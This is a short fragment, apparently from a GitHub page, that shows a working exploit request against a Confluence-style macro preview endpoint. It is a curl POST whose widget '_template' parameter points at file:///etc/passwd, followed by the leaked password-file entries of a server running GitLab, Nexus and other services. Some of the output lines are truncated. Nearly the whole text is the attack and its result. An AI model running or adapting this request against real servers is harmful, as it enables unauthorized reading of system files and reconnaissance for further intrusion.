 → ~ curl -s -X POST http:///rest/tinymce/1/macro/preview -H 'Content-Type: application/json' -d '{"contentId":"786457", "macro":{"name":"widget","b
ody":"","params":{"url":"https://www.viddler.com/v/23464dc5","width":"1000","height":"1000","_template":"file:///etc/passwd"}}}' | grep '::'
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
gitlab-www:x:495:496::/var/opt/gitlab/nginx:/bin/false
git:x:494:495::/var/opt/gitlab:/bin/sh
gitlab-redis:x:493:494::/var/opt/gitlab/redis:/bin/nologin
gitlab-psql:x:492:493::/var/opt/gitlab/postgresql:/bin/sh
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
:/bin/bash
n/bash
nexus:x:502:502::/home/nexus:/bin/bash
www:x:503:503::/home/www:/bin/bash
:/bin/bash
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
haproxy:x:188:188::/var/lib/haproxy:/sbin/nologin